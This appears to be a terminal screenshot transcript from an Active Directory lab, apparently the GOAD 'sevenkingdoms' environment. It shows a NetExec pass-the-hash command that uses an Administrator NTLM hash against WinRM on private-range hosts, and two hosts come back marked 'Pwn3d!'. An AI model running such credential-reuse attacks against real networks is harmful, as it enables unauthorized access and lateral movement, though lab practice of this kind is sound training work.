 ~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
┌─[user@parrot]─[~]
└──╼ $nxc winrm 192.168.56.10-12 192.168.56.22-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4'
WINRM 192.168.56.10 5985 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 (name:KINGSLANDING) (domain:s
evenkingdoms.local)
WINRM 192.168.56.11 5985 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 (name:WINTERFELL) (domain:nor
th.sevenkingdoms.local)
WINRM 192.168.56.22 5985 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:no
rth.sevenkingdoms.local)
WINRM 192.168.56.10 5985 KINGSLANDING [-] sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4
WINRM 192.168.56.11 5985 WINTERFELL [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7
de6ef4 (Pwn3d!)
WINRM 192.168.56.22 5985 CASTELBLACK [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7
de6ef4 (Pwn3d!)
Running nxc against 5 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌─[user@parrot]─[~]
└──╼ $